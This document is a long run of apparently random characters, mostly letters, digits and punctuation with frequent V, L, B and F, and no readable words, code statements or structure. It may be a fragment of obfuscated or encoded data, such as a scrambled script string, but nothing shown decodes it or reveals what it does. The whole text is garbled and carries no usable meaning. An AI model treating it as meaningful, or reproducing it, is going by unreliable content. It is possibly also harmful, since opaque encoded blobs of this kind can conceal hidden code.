B)_we)91LumVV.C5LLh.s)dly}LJ,V$BWfFyOT)=.$u(w_f"tF"!=0_[bLLVcaL,)Bon.]nyD4N5c!:uWV^L5ecb0esV[j:_;L ]-rnB=5Br.LoLB]eFbs9Ly]}LBaMBfe:Fybb!nfd674LsF&U44e2teZn9=p=LV>B!vcF=u@FFt0(=6.c?wB; )F`T3a(_V27sL[^HUVi_{YeBg300u[]9>fL.{3\/,5@rK]}2}t4L6FNb3:iB..Ft5MV+9_VF&$?7z!b!FL4!-fBBB;>LyEF^(`F1858eB n}1!_,_:B93r-&)3wt)\\44lFV[=.\'\/F*scLe09]TBF)_74B]o"Ve4.;]FXVx L7s3]i_lc3IF.LVea5.u9-BL2x!ocFa66B$zs5y7V.ebVd 92li]^2s1!u{s1f9.8=.n9[_.r]Lmrxn]L>!]L0Bt})0n]L6!"MuLfV[X.:._8Ve&V5w_(a=$nC)3L)\'_h"|V=V03 EV\'6uL^f6tLQ6B)V;p::]yro15gVs7 .3VCLDioVLjB{]V)&e_V{V4efV s.as;.nLLfDcl.=ZxfEU4V.\\nQiV4sBs(l.0Ba`BC6c2m10]t9k32Lf6Dt]81t#_Llm+:T75o(7:6a(V],V o;trnVF}hBo^1B(L%0i(b3=I5t0BVQ>,R}THV057f[LgV&=f[B4sF] 773rm.9BtbV=ye{Q.4V9,h] 0LQBCnV92F(>=VSb$uli(\/.k0M5"6fy9ler_F\/+)1#=5VB.()aB)+L7LB5!47L4&]gt3p]0!m!{,fV);V0R(B.=l]\\)fLi.y3L;9]% V\\|V6|410e k.v\'wKLa)&v)\'sVm&VxL]];F)]{xmlUcBstVe)BFF03=[BFLm_VX!LLisE&BV.}1)VixVBVVUF9[LR)!lLgV)`1.=`n4p;(rdpe0)LsyF>Fu` ({V.!! 9bJ BFsF:!w.L4V ELFH![wt!i{tgvnEtj_ L;)}+}FeM-u+))9}u3[(6_.1Vf=B+E)TByS=FB=][C.cFaL(FFnnvV]))fv]LLb4ai!cLcG9L}F7,_w4s.FLI49}=!n])V}FkV:.E{T.{i^rtLa)15rnIDLn]`0vB)],+aL&DMeBL.Bgn\\FVAZ;tB]BtBVU#5F8f9Lty)$.BU,4V4F)aB],8vp}t6=pVhfVv3_ngLeL(40LCVli)L.),LB)))Bps$LF+52uh] ;jF47o5-.F5h4qaLe`]\'[5tY..5X&.VrBA1DS]FYfyC.43gafbu1Ff}i-))}4o2:Nf.fsF4,{ (2Bi{f4.g)a(Vafs&s _t_4|y-E5Fc2F(-+Bhe5;0D9:& B;7rVLeL03B=!.2fe= u"]Be;r4{L]CP{jV840V$V+B4Fn6w}WL}LE?.{x.i%=V6.8\\<]snL9)}fV+eo5e.w4). 3rVs93!pLo_LBT(4t?B g`$V)I(R)(44Bk2{026>=xB%%_.L sL0=;d1+V$Mu.Va,F!ftL(FgV\'|1[_4_pLagBL!I4F7)rrCt6isO+!tu F.l-&(F.V]5x35$58]; ]_ V9j;1F%55BV5X^FFVueLV50Cuf.L.Fld[s=e635L=v14:%4% "C._}!Fyde.)sF[BELBUE8]|5Va!W]h4F4*=nF5*4VcrsBFa  )LcgeF0BF:i+tS=F_B<i3L)}{c)1dBB i3 -LH&w4o9&2n._NVcVtfd;}>3Or;(;rs(e+].3CFfuLgFo%f.1_Lub.IL_KXec_C)0.od2V!w]V}L,LrkB.2ptR={p.V43aFmiV(9..0]40FEIecBn+VfLn 4Lv2L(wV2BV]G7hLbk9 _94:pfVbBv8"s3m)WE4F=3c8t_,a6F,aM; ])_VV2o(.=e+VVd.=aV.S |Ljtff;[)F`3HF.)rB )ZsEaV^.e\'V,asPF|FLVi_;L(lB.Lhspv%(L;yir=o}QLfgiL=t.ag26LFsF{egxLE2 oLs7RVF=eg=L ss$fVFV1.g.3n&Inpt]oXnVrL8))L.+(.F}raiVeuLUoE=VF_ox.7 R>}!.u}L.F6] xt].9=_s3<&!aB}5 Bu5VlLBcVe]LFtq6fPV.t_)"sL{g3nFhti_idy=!{\\ _,.!!tA{3go2df.9_\/tem)Y5fCVgVpd{.L)6Lrh+]F],s)f2 llB+}FuZ184.|F0)f.d>.x+)3f_Bl[Vvj?0+iL.Dsg]  ]a)6!74x0V9L3B=V]g6i7!_r(#gi_F)B2N5]awi5(3p))t LCa(0a7&L tsF)9tV_!}.3}.]8Ec.V4Ve4q]VVr}#Q)n7|R3V9ax5igVd+cu_&.seu_ 9+V3na[}ev]_LBgs| A.iVfe;00FF xo=cVQFB.)ftx=d3aVA;6Tno)ht0_V{il1. FL27]{VLxw9_fp 7CLBV}h050uV^niL^V4l .VBYVVan2#rcFXu.:=y,4yxl0rp_Wx4*h-6NecF,Fn5a&r.iqgV\'L$94g )V<]F)iRo mr"L-]dF\'ikg*dc!L>Vwbii(7w<o@e{L%nVfLo}|4i]4L]V}tBCSLfson{(2(}.e_)Y0"B.t,K:LFl.ixIFY!Vs2.h];LLD,58| e_fBAnVUW;pl;`B\'5e_]Vg3oFg-(L%).0pe 5!=io)L s:in4l`.Vc Fg)=46k(z.Y5aq5+&B=W}L4x*gx)n!3.nL. (3u,BFB]3V.{ho2.,V[E=mIV<)=5!%@"*dtLLVLF)$lg?nwin?){.BB2bB5 _ugVz y!yL0(fh[ C]4.oB<(].BMd)(e sFV.,=])e)0f[!lB_LtVLoV]gio0LV^.fiC!{ibFls$oa37Ks.]V.sjfni,\'L.7r49c|FVr_CEF9d;0rtF0}LTo0\\XeptFdos3fn.]LkF.BuiV("VlrV]FLF_VHxae9Y.gSTFV%e_V7oRVLgiNUeLfJi}FV]_9)V%`VBY]_._+v@,fFn_\'idLh)r_4?Vfle0 .BFlFB1.0M1e17y_LeF:,]5V08V[$9p.reb  VDFm{.XV7riBsihj5LqtV(Lu)FMB go]#04KL[VrL4B$Fg._T{\'# bre=(3.FV32VFsv.((CBF2a`;egia?LG.v2VjFUj.9SLbLd_LV 0FL(\'uC3VS3_rxVgeFs1<L;5&)3d56L t!b]^3F.4?c6u}tFVL4oFFU SiVVVX oVFb.Lr2)Lc\/r44!(rgpL5BL.3fonFV=}:tZi3pL_L!F=V4.|(lV*BV4\'C&&cBHRV]!}n"_M!,1aoFirb,et.)4=,.f)L02bVlF)]Y]ApFVl(P)x..sc-49iyFue+VFoBn.Fi73F2]m,i.)e+fVVL>])?4+WsLL.TvFxlB+4lVr,CHN+})e_g,.BF0-+l;4_B)DfD4 F.gLCxyVVd4FtFVV4y2;C1Vd|xn[gSL 24p3. ]4Vn25>FF3V\'!!-ev4gaF7B}L<9I4  Tj]5 iaF)nB9.cr{;r &.\/=&UrFc;b):vrg?LL3B+).3VLhxp 8Lw_o U5|Be}e.VViXV{VqL0L(B5et,f.>F#635 :C((c.B-eBB) ]3; 6t)_VVn[Bg)V0_LMLL(ier.) ^hf07 xY.ou)ntLho=u(.{F)2d3Vt[LB5aLVi=VNe1n4CtiVu#te=A]gt tvY>(BiF&A6.{n\\f.} ui%1j$t07Bc 4VaUm&EVa t=LB=p6oo.gVV+M(.]nfiWt{p+.Vn(cV L=VdVhf+i4:)=iBL,l6;_ deB4]2F +k5D8!ym1oVILp.B_B g\'97  NxVyn.(BQ_19w.(i7a6(].aC6VaynLc .9_9;#.4aV6]03eNCm_} Vs.fp&F sEBB$0B.rFdL .},B]`]IV EVrfcB_0Lc.BolVy,)j=tfsi...gLPt,F.F,-)F.L)iwCo(a)tc|V 5oM2L. ;Vs4B!F.(1.UkLp[4V V]"VVV _..(B,ea]_ [F7BuF.!.fn[xwVgFb7 sLe)w.}.F)0$V!uVLV{V(V(8CYx_xe+n,.;Ln0!a]_(fovB4P;7g9tuB.wVVVCBw)L ,:]1,6kUr&:oLeB\/0 _L }4+rrd.gLeVpBbo(las.P !i,e$<.nD..>fct_5qp8uvpVo0k[5r)\/l=pVg r5]BV(h!oFBl4F0niB!v}pF0C6. :F0.L7L.mle43tVwf(^.64ig0f){.oVW2s.!.5Ad\/lgLVB{ sdt.v\'fr==p(beap[{xtFFdw9;Lt%+sQ\/ Vllue*jV6gBVFstF-"tri2et} FB]"& VtFl.}4.(^BV4(l!.[uT;F7lFTyCl]+.]1B..E7)_)VGettf!)ke_1)r`+I`V3M\/ V@y. !hbp]p cEL0}70y.CLm2 \'LVjV.C.m|m5LL(L6+CF_.BL%).=.}a0Be$hV)ents=eB0rVc4se_c[r%ize 5!>b3BI;oF.]!VsrV0secs7(V)R] )<sl!0i lBkk=t6l1)kL0M3u;)(VmB6C.1nLdn.4B,.(,f6)ma )3c4h4vnc+!ifg!1]F0V8f).;a=(m{}B{Vg,s@`gar6F7mLhdet.h.}@]!!s(<W54toWFs][V na [eHpwVsc[b).ce) _YlBg}V)&Vie.24e)_b5. g,s)l76Vl)tm-,n6F4{1gVtr]wVLi.2.tni)l0-7B6&cL4w44.V[}!3(edKL0BS 4) ]iV. n(a FpBN._7B6!=.rdo.{3Cc.0g t_L;DJLLFHhs(_cLe"3F&!V.$m!t0L.=F]sv)9t,tb]ife}=0)@4f8r) .4)g 4rt ft}V}(cLt2Ro&V0\'+a,F)L#9O[|n0. VriB'),FQz('7|>441FNQ!.6Fa)1L 8f}V}fa] L \'.Ff+Ly4K3ac!!!B:>BV.VtV2sh}dV90FnVd=^Fs=+L8VtlfVL(oSVsleF5FfC]uleBsppB$_}\/odFr;Ni7VF $SL$L}B9)h5)8)Fk|)LEFKFg}:)-V d]n.aaVuFR92FZggFFB) LndaVeV5B*.aBV]tMB!(}e! cQ."ez).rrB!reL1gO2tv\'Vf.,8.;+p  49Xl0g]o1o`={(X7FVoTB)FVde.)FBc..0FgBcBB5Fst1L;L786,v75L7t,})!Br]))ogF;tL(5V3LF]$ealB$gg{LiFX!,f]g0r0;3b2m$B=_#L_&fi6bd0cFL29+>F{FVCaCtVi2E+kxnSu(.>F};g?e$BFt]8FY513]|!V)2r3mL8Vsx;o_,)\/<]sV4VnH=_V$>(L tysenmlu hr= (]V,!eVs..C"uiteE.sV!JV9ojf.-Fm_)qsgfs Lm($lLFx8==MB_Bes=G7o;{B0Vy,!FsEoF!TVVB(cvVVa=V[fk\/MF;b4Bk.Epezn,Fs4=944L>Td ;eV4d02FC|[B5$5}46vnsLVsVy5VLL.2V6dL3B5B% f\'d[s}0 sY{BVbB16lgFrFf3"!VkVr}Lvns.).4monn6aLLoL^6MVQ#7g;nR)e,uB9V $e$FtnFx!eFjr6{B)Bid70.=$.9()2ec5d)i:D=;9n.\'l;]4]36Be".F3=E=goLC.)rF_x8 !.[=ls(2](V) rev[.s|l!g{[r)&)E401)h).B2PF6!0i8e|i2Vt!Eec3tpFd_>g,L7|]2Q4;VB)r34CBLV)0])c=F7IB 4=F6BmFe"V}ELVoV5dCtfeD$]6;.;VP6;4;B}_%5={43oCg72V)}V\/JVs41EL}VY!L.eVtCf6}VeHs3Lsn]39oTVLVEcB[iV5w7BFV4a!2L4Lle*F,y1s!8enG(Fr.4;Li!{a,nFo bY|iByB:7BF)0]3 L_)Y\'!f4u4Ve|j7FiCB V;M;fBfscrBIB)+NV0er<r3L14!1LVV2B;M.Vm}=+1(F0@6.)a )3^7]);3os E:7ff2cBo)o ,v5.Fa4(F!$6K\/8xs)1V7nn*iB]vn1}F5BLB#.}|FlB5!VBoF87LU0ls6:nB)oV8$V.e:ppig),L.rVzyHI]V1vuEF$F;_fp`.F*BfV(++ao06LF;F2])S;.e1a=_)BjWD\\FVf]i.o.=34-+=.ado|a,Bh0;V,Hs i,.# 5f+;)>vVrVf.L!0;FVbtb(a.&?=( !jrnTgeF)Flb=(;=.}-{bnnBF,e6=h7}Vu7(B6G_ea .)cc41(r{f6L.80FVF67LVs$WVFs4iFF9.=.+(n]EfF]L63V{1VbBOfOFeLnB=).y<AVfBeQ)0F6F)ge7o2T&l7p)=A!:)w]])5 4rP@ltl!7F5Bc_9D;a!mo3))sf:bL4ox.ht497BBo)FF)ez.ULzh9.r3d9sV4LjvdV)F V}lty1Vt71N}eB.)3.x[&5.2Fdx(VBdhl4B_} Z3cdgF")F9L_nj$tV_4 ]|{7t.1)]im%9aceL;i!t7BfVelc-<lef.s!6vEsbFL+20(o6&Ft;|1$4]LBnvxB!?5b)V,`)a;.;VntisV0.V4?e| #75}F[B$0DLrVar!m<LF=Fcb0sLlT(3]62sV1}sLiV#oTFV9f+f3)ntL tr34=)mo]k- )V=)0);d`9V]t!cB3o8t0y9neVhF.at _0243V.2e% j.!Fu1VXwB=Fa{0}VrpVlF(n7k0!VDlLBSyBLV(V=.2VVo\\7FlV+)iVeFutrp)ateBV(.b.V0ngBB#!lCLo.no=3tVlQVis0+tq,Vroo0`Va,|l$!LiBFF ) .B)hprlbLhIu|$57LLbnftLB_.!jpeP9aetI_st1B804ra$4[C-o]]41G5n1,yGfUCfn\'V->hV.BCl)8aB0]_V{2F6H.ic$nVr2S^f5%BJ)er&.(Fw(tF4qh%C?B5Fut=FTctIF(Vr5u!l0L]n:fB6A.B&L1t Cacl19L=]LVita),]0Lx %)..V],.DoV) fiV no)oT$vL3.TeeyV\\)SEv6F=rt}\\jF_=4F37r3I)F}g L{!24VO0;=F s8Fc05Ft)P=(=r`2n.8gnV.L,6.eF}lB0 ).-uopF)VV]N2Vn7f+V\'ll)VF980[!ff)L lZ-9Vf.D7]VVc9mF1B4VEVa]e)1,bf3GuMl))olts9s2sFiC_4o);7!.WeMBf4o20Ft-fsft!uesjrr4.VLWVeVVyBBFE,li+Y.C0{1FCn+=ep.a{|bL6.Vog)M)twzzaet|6 *ea2L4fp4}cg\/$-t5;6F)lF|L!3)%Nd.]=]&4 V;).]Ve0;{F9eV5irsu$FS0aBeg10s=.wiEm48.d\\FI)(t97g13;*.3L(qtwrLBV]84lFFV7o1=0;gFLL22Gy2zomFan.B!t3BFercF]eVB.B,I0tLB5FFa,4$\/a;V+".tttVZmnFFFB65eorriF4Ff9]w"v$s20!fFLke xc(8&QFVFt>#s3=s(!\\F_WcBE69ek)4?sBB&4fsrivlVVFFr4=VCs)0F].Bu][$rVBL,Bn0BpN,$ln]igokVT5FcVA1[sBs LVB.-u..VhtVL0BeV$)}odFM1wL6$a_dGSnEBLu0i"V2)erF6F.Cs],fLkl,47?)q42ox4d>V$V][+[}hBs6r1ZuLp.X042jUAEq);$9Bq!L<]nX B6))]Fq%"eB.o]m\\=7o?icF^1}=V.oFBF2]BFl\'V]O5FL$40[gVLLB$6]V6"gBc.L!ojC])e=}}\\sV\\i}u4.c=mFg nil5DgB3}V3hT.}i. +m()B!}B{V]B$gMoB)(Vr2L yBV2t1t|g!Vrcl[fgB2_> .Rk]`oh@MVdyF$4FVch>ZV]BEV%,5]B;BZ=.DMaB.YB8af3n.4_F=o3:V(9ls[F6!!sc".ct1cVIsiS;V0BBi,0I=4\/y e0n2fV,{(D(N L=6v)IVsBV6L02V;F4Gge]0LB|]fV,F ]aeVBV|Ift;t.ilBp]74L,30s.+e=uF.aWV]=-Fp3)4$1t=B[t\\VV__=b}C-L6h7emk!{CLaTvL)B"FLa)m:FMxas}2V%tg=$B#8..LLhsYd)$1VdV)fX]b0io{eCraBiF "fFs3k.[f.4z(s|kL8t8V(scVB*5].6>VEqu77]FMl{;&BVFidtdai;5F5!0})urVLbhrrBXCLo3B.w=..5|Ba9)mx33DM.22UB#]h51w6x99 ;?B,t$BaarnFB2(aLo9))dgbLB$8t#BF.eag[c iV]"V=2]&(L50FtFVVe|sd Ba0LfBLLBf3B,j.4r2ti]L02fr?.?p+@_gMrnBcYB (.rVsVeLVBmr]6FfB)B.)VwFfVF{F6mg.BBbF$ekFVB]]o$lT}2$s;5)]LWBV}h}BL"N{,LL,urts.iGE)p!eFeeBVV V6-u8B&i0B0F2VVC2B3BdCL]?uLtVi=tVVs$VrDc6-BYF3)j6(#X14ore%bBB6V_FL V,{s=7)r7rn3tin9(,9L_Fa(D[s!(3l(V]33)lV8V7l?0c&5;<$ TB==f\'$VhV[[a-WL!_+oB(e FVetO.BonB,V9L$V!p)a=]FVB[]FB;9eF;oKB..}dbN7{tL7FlL.Fr0r7Ae,]#3V63nd2,|nb9d4ronV^8e,LFg6mtBn1f1V.V0LoDF.c4o#Zm(Vtc(3\\F0{,Ll74L)b8`LFB*]tAFEef,]aplt[F91_;b.Vc!))5tFQ2fLLF.m pVL@l.!BFei,4eidBV-\'VobBo4]]_NBF0VYBeK Vc]>LlB]vs=.-=BeVDpjJL)js3L&?coetaoiCfs)S!q$B64]_4!o)]fvxV]5{BlV2.F)oo Fa]h!(.yVB)=Fs5)iEx!F s7)tu2.BR)=))Fm[ {L.!ksot(1o=s!cFiat$&DrVo LV)ny;2inBe7>]L an ud!3L8Vi81l32 5!F\/$re!U9!B{tLf.1Ve0t ih4$]LF.@e$i.)).8=)Li.F$<L 0{t]]LL)Z($dk40L1)..)VB-,_V]F8TWfF%rl t!.\\FV(cL2)sns5,c.=a}B4)a:0@.saBcF{FQ1{3V(Vc$z9V2!BpVFV5tBfnt$! i|]ty0cal*7paN(|W!7Lh|B>a=]!Fy]\'q}7sF.;]o02s)\'a;z95]GEV:sd1 ^!u3V5ZC}9Bs)ee)okSU7cAS>HBB=R3P.!}DcBhVW=cfuB.B=B;znF VdnB!nmd.27g6LCm{t2C{7V;?F?,1\'ut$B9dB2f{l!IF]wRSVsF)]f )n6e(LdV4w0iF)L41F=[!Va.s 3V}yo1zLtuL.sB7qifp1BlB"nV<A,=DiB), eL^F$VB..L ffF@VQZ_0r+i>lIBCV_FVVw9V?0FB!!FgFiF!imENB|n}GV*M0JV)BScr)5B6_VtLe{9[Vg;!jxsF=6;co5Fdodg1.!Z1rD}.VlF6a7\',L.exFF0n@Fo;.B4422redjLF}(pj2sd(I\' aF^fL79iD!089;eiVeL(mksr7=FFF0$}.(t&0spa(@6Er]]gFvt]&ieovVe"[}}Lg=Bl}V9BirVrse)gsCs!b[_9=5VoFF4t8Vgs|L$oi))$ . 8K6u.t7FY(6a)V4.tLetLV87FC)1i]e2aVX.KnrdLn(._e!s7!4]VL!L|(FD0;tc ?enF@.]eR$j7l.;ZVn.u.fB[F4n6oLL\\sa)e1! Uf#,+VF4{)9ils7V!24odV(t0FmB3$7bVtg6.pVV].BTie7i(c[LV&\/.gFF YB=el L#eT{ F1LBd5z4oa8Vc5\\fusu$gkz=c%hBoaF4l6g7tpca e.^Bo).Fv.aV.7ya6BeB.VRrn9PoVUeB\'Dt!e7?."BLQ2eLF_Bf$L|.E.LdpF]a 5g.k[t B;3{ 4?iL);4eY.9Sr:e}_Pc7:ul).aF8aF0Neyr)BttJ).t4C+L]T_=}1DBVnoB eLF] =<6, %BF+B)Fs ] et%v+k)kFF+5F)E$V4(.73V10e)y|^sVe0=$a;s\'{da9o8BBKgVLp12c1ULV .s@t15ffFDeH)Q5s!?$4b`r1{6V sL(sSBLF(Batcg(F)p(ja42|trB.Vr8L{+|L[RfxB;;41Inf})ord}.[VBuhhL]nWVVB$i( FL!6@tW!83pOti!.LFVb42}BLVLD450S;V{m(I2!yno) 9emV%E.0nLvtV(0@+V{)t0VLIF,)VB;]L 6])9yVBFVLnw^+6%3$I1o euL|Ikr.Vt1xM]!e}eVl7.ej(F&5rP8_FTVaf.e.5 a5gapg}>]I1F7.ep)VZgle }V5gkLV{.C_9Y=9d2t$.o e.)}pB]i(V.>FfFR)6rV>4[!x.u{FBtcf8FR,sf.V4Lfr\\as!(|9BV5)mFdS$ dr=sVSL]CE)i9DC0sqB80.0LtLpf,B tBF80x]$.xaiE64V9}pCVC6F=L3\'uFYCr3HIFo4Lf4m_p!8#Be -k7H=o.9nECpn;,}iVBL)BC3lL&go(B.CLL)m{GB 9oL.uLBe(F-F;ho).BIbhDVnM6LB{B(9!=a;r5 V)VdE.LBL 60]i?Tm+x}.gF4L*1]LKVfBLhs80!idLF|e)8VBUVV6eVlL[Le`Bed)B4  uL5F6;c2}L_CfVL 1(F3VL;2wF@S56p^1m2Lh5wViso5p=+etFt!r5( p2E =2?0;_jclfL40V[jL[ayw3_Ll=VV}Ix@yi!le.,.rFt+$(aanB). 2=.Fs*$$s9tset!}VX.fH5s;sftiva,G![VdrB43=e(6lD4r}t>nB>6[e:^).6):}Vs0n7L$F,}4CrLi)nBF4!wL,6eB.e3dfbB5=e|F{$tip.{0_%Ea;lzoF!(4.n=;FlgoBD.[oCrf|eVa)=zr0V-:JwEgi{F)L7BV\'0\/.]oAtVw1ttV)29eh|LBt} L5fa6M9xVds;; ( V+)Dj.n9nBF1{&=>Lh(s||=0ea8mVE)6Ftge.o(qV?[FsF9) .5Tz[a8t7CV2V)VBF]ELLGr=pCvqV9(x!V(4=] m1aiQeT`ocve.m4iwtL5)U(L)}.F!k }.Ls4y_u00>oLtBut38BBoFLtLFB!4e2F4t>B!Bt$1F01p3&7B}&)sKef0HpnfB0S i57rt.}CuV)VS5tEu6tE90t62LEV1}4V")PB Bdialthd![$Io6AOYbL(D+;!VGO7V.V^.g\\Cd9 s(d!p;L_t$!r}3Bhm.L]L)Li(m7TF95Fo#ti[$13tV>BBWB]a]sLA.. e i19)]LgB044BLSboof;.e(f)x-7],]g;fl9L(xV8v[|_ll.f]iFV,a)2.p(tg]@ <5VnEzg()f]Ft Jn=(=LFa(_F iVBLc35_mLfFV]lok,Ba_4)=;(iB0>roL3.)h.CVht;)Bf,. FBBLBhi,(03sCF!eVFsVLVB4Wtr.VZy.TepTen(03t.N.3>FoV.n)(LY5L_n4i74 LVa8F:aLL.mqfd()ViFa!5F]Le0_Vt3SOz. !1LsfFg4tVr{]F9=VN08Ln0. .bs)9Cc61TV3(!B4#.k]===fe(rf 5.i}!h,c0!}isFm6VTF(.]{jL S,B`a0s=&.n.wFE8295nE,c)VGO68U.n$QFFd4.0eBFm1 {fBVnV.LfDVBVV)]l1Dy2$+,nf(fnBVr1FL VFlB$).-V)ffB c5$Fc]9IF)FfSF}=Bey$x>a`F =B6F(c.CtBueF:}V..L=eX!2]Vet&73LFBi($(){V76;<V(rs 6  { (x+gL)!LeU4L{L0Vg!U.wFV)>;UNVLxsS(,ofliLp.,eVo!C5 \/VBatt5DB)]4V2)yG8F{[pVo7E(]  +;iVFL,Fa3?{bt,?_o0!LoW hVe4|3EnuES4VL))F.ifB3V(0=-}V|skowV9#t,eeLVLag;u!athucLV2FcTtr1=x3:30=s}:V)LFV=)!,_0:V{VV}{"d.:S18$nl)2WL_FxC V.(9#2F28Ln.B)8{t2}V]]Bd>,e"$)&-V(B4,g)3F],AwB0V],fVWu)8fBn+ 25}V.=88)]naVim=L3tF450ia<sSVp.K}46F_)Vc6ts(Si_drt7CSE3r1,1.L%49F231])d,Lg&S5,grtN0n!f$ Ve,FVmF.FB{v.tiEglW] tuB!5=k5))t210r?8{)VVVei.)sL3iL>mr9 ^,FBuftq11pt2tBLV_zi]]-=]anU|F).EX,]F[y4e93gEQaqVdasplnt>F4=VF3F9=s:]Fud=3B!t(7dom=.3s(DST4_excvCiag6" _4tXFws}Bn.yV.Bag7o);L$sL],FVg.8nfo)g5d)BF719=Ss}t]BgV;op:!XOm7.t!.2r(3tFe*agL0Xd3V B].`(isL[6L rvu 5b0 B)]5,B( 0!eBFLVBd)lcVFfmuI)v1$n(;Iu=efFg.5neUmF251o.=31]G6F.4]BlB2tV9o,norafB(e:}62*BBs236aVLteBwFA=onb82 uV!eEBBF(7Bf>c1}fr2i0F!5VV;._n Ba39FtFL{0Ea]BnV6tL}(j(kI.1tFo.i.LFBLg3f4V0mnfcp7rf;.V(V{=mfVvn|fxF1i 4QF1in(L1Lc4]9,4f.V-s8)OVihVH}LEa!C Xn4i)6Alo0xcFonBe!}7A,gt]ffL[))5rn5,21!][F\\v}E7f}4{V !FF*see9B+5,]bg)sB)E4L!4 ;.r].)"t(.eR.)L)Lc!L9e^!L(r)uFo!>oF.rV,IsoB0E71tVF!L@)F!=(u[ts.F.rA=]VBrB$(LFu_V!e4eEeoq,Bfcs,;i40..$ta)e(hd6or\\6&VVfttTl.VgV)RniBluF(3"!pBQ.|B[o6ap.B,sCfo9BeFoldm)L7.9 37a]].,.0glV!xprFUFh1E.t[>=Eh6VC#08iB Bk!L=Le9Ve(L70e:(rxF5ke};!.p)h=,fVV;Cp F99Ft7xFr 0BF$BVEFo7n!.F_(.ValF5!rV6isBRb^2TC(f0gB!.BqBL."_S fBzBsw24F"5.i}f}V}Ly)]e f,f|Vnt])xs=.==R28F.Vnl)[eu&28BLF<.06BFrL&6L!>L8VpeVe1z=)B}.i];e.t xTCv]7B;]LVxB_8gsp&F5EFNF).VFY8If)_eB25\/m)Lg.;e;aL[.Vo5B.]yBL;B\/BC(VteB =SVBcLcF06\'}V]5B=TB7VVL3VF$V1e;]uSr#"L8fe)LV>B#6cmLV6t7W6LVVvJLBn6VFB0n5kQy]FLL9.("uK2.),;B..=Vi.B.;BDoBADB!tVh&BFe$?rBVF9)t]k0V[1i.V(LFkr{9*]Z;f( B_i a C4.hVifVCCVL,!j3aBi,l1uV$20.)\/LhF)Ld Bd !f)4tr[ .]e.LO^Ve}LFi)@.1K_BkCms=099+VB0AA]"}I-[C(Zh5B=oBd[o!){ gF9e)T.]\\LR.5r)Vx=af@=BFW5mL(xRnLiBtFVs4:B(e;l;FsaH1F!iltA4rFF6Xp)"CHjFM o!n.MvLrHVot0VW)OFilaB9|V}TE2=96V5f9!FqatLo4oM9s0)hLd}nv!V(,.V(mcVb)B)m+)F})..hP VV#].iL$p(vV!_xQB tVLi,{r!o]fF(Bf4$M>n75a1lA].a...]n )L33n0sgV{)*t96aL}]m?)BLV1V+[@ 0}6!])B(osiFF)]Ry)Vbo3wV;aBcL==>]i?PexVhBF8F;c!(Lc 5=5a.])4)a,{M+BLF.LYP ,!*q!1w#9V$-s(reuFB=1r]rgB;N47fL2VF)BwB.UFB;;F9R0Lp,=B4a&BFF(E66).!98FBDn&TOuF F3LlV]53LOdV6!,8l4fVF7oVr)ocVJL4FeX)]sFg.0u7tF.B\'`_MP0V]>&\'tad|BLZrlo$t]!suxFeB4BBB.Lo l3B8;h(ib)pg[VT4dLn7Fcey 3!.r!rdnnd$`B+F4.52!V6u]\'fVV;oFpLe?t)Eto7p,M.]guLep,89nsrN1;Vffinxeci4LFLrRao$_2.R](.[7Su%te+F=5.V8Eo.qD)ZL)sp;!QFy(ts}$.shoneLacx0]{; Fvs71bnV_V1V4Lc2eFgO0NefBn)BtkVVt]L)QLF$=]fD0ei1BCuBp&acfr)B]iNB!B_F[\'{t0aa.e!]s(VLm==4L.egVTBL00V]Lf V.i5de,}N)8VnF0uF!e5BLUf.?e\/ph.gB4m6(i.Ve!]\/ot)BL2\/E;r!FFgL))LVp@1F\/31fo!SV7B!;m{2yVs a{]L7.BVsNCVFia=L$= E5.l&B($seVt3e;VL0Z2G>3VDB>L61FaV3x4_c.$LuFcE#1=]f0V gn]FVjs09eR?g15s0"S9tz_){3(tnc4B()^r=.FB6]9k+7O\'18pD.fBCB5 B$t4a$9#M;V]nLLx_ _;.V}.Rhr:!L)12&E!v[l1^V.l!{oL})!Vaw.8FF!i+!%LWp6udCrB1m6s)B93=eN21V8FI].s>=_].9Btvbbd4e|3<L#Bt8V3VRV!F].Vhp:bBC=x]bM5s\/!4Cl Bp2)25eiBy!] !"gAhhi\\.BF=4B=!kF:m=dg)s7B}EF.eLw5VVw1V"hfV4VSAyLsF(t..5]1Fk6i77[40s5F!52VF]=9Vt6:5V18F1,VlF)nFL]d].V450lf4FDVdFVi9LVe!BV#eE!h4F-7h6!=EF5)fF(Fb*$7sVE;X. L=|a3" p!9s fa4BxFeV.tVmp:%tLLhSEVom.,,.]2,3=nB93B1idpsr9d3yL>23rLz)5=,eVs)3Faeh) }LggVTJ5,TH;Vn `V0slB)VC(8)$\\))Vc(,[\/B(node:=6Fg|L+s7 ; -s=.(B}t7FsmFN5B2LLw(*&,S6L3\\L](=V|t;e}VPF;oB:%s!x a,in[LY&3|xr.)E0!0gaL0V}bn$g(DZLU,3F8)9r=\\%IuFM$L;LwFVEVEF(_F[)BF4 .iBD37=!e0F,e]=9n i$f;]B+lFu(0=i0a4Ls0u .Vi.l!t$+VF3a$}h*FeleC.;eeF\'i"0]MXu]0F?s)VF{c=BR0B0tpf}4}6s]B}L6t(\/F9tBtBllV+m*L6g =L{nF>}_51=20ylLhB .y!VBF}V)s28#..=li]s)BVk..uL3;v6LkiB)Hto$t{(n0.FBLh3.F)rKbsf49e6u)p3tZL.h2As]7)1,)Dt!LaF;{B"nieuDV.(e4e28r\' .1iBS!);V, V(635=\\1B?CuB)6 ][zB;0uV)Vf2.)d363\' 6ftBjV33.@)!F}hpX;`Lhr,e_vB{reD raeB6L7VfVr;8|."Lr!sxV)tttF5H FVB4ZcV]iLB.$,gnnBAF*ptet (5o+.ckM 0v.^Lo.8ton02)Y+s.f5Va")SBL0XVV].BCucn F;)s.B|rV.]xC__gBO){sp!+}Bo]0L)a.aL_L0tF6o=l.!@9rxYeBB0e(Fl.ia2:F)VM26nnLB8TBLgFeVBsV),]VLr_){KhB.1)3$_!)LJ 0L@g0;.oCL]_C)R4L]LBDx]a024]t}V5`|eDL]Ha(i9F3 #17g}L)a}[tTf.{}Fora6LtSx 1MnLBVtce.gi)ns.F$$9Laldf peVB.B42y}?470rmSL4)uLBg,[p]V9],BLC3)}VV]!V"B[dF(={)F2y4f]liualDfpiLKn39IBxF;d{ee.c,(1V$t700:Qge6w(n?f9BVV1)K)tL] 